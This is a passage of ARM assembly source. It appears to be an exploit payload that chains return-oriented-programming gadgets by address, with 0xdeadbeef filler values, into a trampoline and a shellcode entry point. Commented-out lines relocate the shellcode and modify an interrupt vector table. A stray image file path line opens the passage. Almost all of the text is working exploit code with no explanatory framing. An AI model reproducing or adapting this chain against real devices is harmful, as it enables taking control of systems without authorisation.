 182
183 # 0x00008a6c: mov r0, #0; str r1, [r4, #0x14]; pop {r4, pc};
184 .word 0x00008a6c
185 #r4
186 .word 0x70004
187
188 # R0 must be 0
189 # 0x0000b638: pop {r1, r2, lr}; mul r3, r2, r0; sub r1, r1, r3; bx
lr;
190 .word 0xb638
191 # r1:
192 # pop {pc}
193 .word 0xe49df004
194 # r2:
195 .word 0xdeadbeef
196
197 # 0x00008a6c: mov r0, #0; str r1, [r4, #0x14]; pop {r4, pc};
198 .word 0x00008a6c
199 #r4
200 .word 0xdeadbeef
201
202 # hit trampoline...
203 .word 0x70014
204
205 # shellcode entrypoint:
206 trampoline_entry:
207 add pc,#_sc_start-.-8
208 #remove that ^ and uncomment
209 #this v to relocate + enable ivt modification
210 #add r1,pc,#_sc_start-.
211 #mov r7,r1
212 #mov r2,#0x200
213 #ldr r0,[pc, #reloc_base-.-8]
214 #mov r12,#memcpy
215 #blx r12
216 #ldr r0,[pc, #reloc_base-.-8]
217 #ldr sp,[pc, #new_sp-.-8]
218 #bx r0
219 reloc_base:
220 .word relocation_base
221 new_sp:
222 .word shellcode_sp